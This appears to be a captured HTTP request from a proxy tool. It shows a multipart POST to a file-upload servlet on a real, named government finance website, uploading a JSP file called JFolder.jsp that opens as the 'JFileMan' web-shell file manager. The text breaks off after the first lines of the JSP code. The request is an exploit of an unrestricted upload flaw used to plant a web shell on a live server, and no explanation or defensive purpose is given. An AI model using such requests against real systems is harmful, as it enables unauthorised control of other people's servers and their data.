 raw params headers hex
POST /finance80/servlet/uploadfile HTTP/1.1
Host: www.cldwcwgk.gov.cn:8083
Proxy-Connection: keep-alive
Content-Length: 32606
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.cldwcwgk.gov.cn:8083
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySTHGsJvTwsJEx8AK
Referer: http://www.cldwcwgk.gov.cn:8083/finance80/hzs/HTMLEditor/upload_img.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundarySTHGsJvTwsJEx8AK
Content-Disposition: form-data; name="filepath"
/hzs/
------WebKitFormBoundarySTHGsJvTwsJEx8AK
Content-Disposition: form-data; name="url"
../hzs/HTMLEditor/upload_img.jsp?
------WebKitFormBoundarySTHGsJvTwsJEx8AK
Content-Disposition: form-data; name="FileName"; filename=JFolder.jsp"
Content-Type: application/octet-stream
<%
/**
JFileMan V1.0 windows platform
@Filename JFolder.jsp
+ < >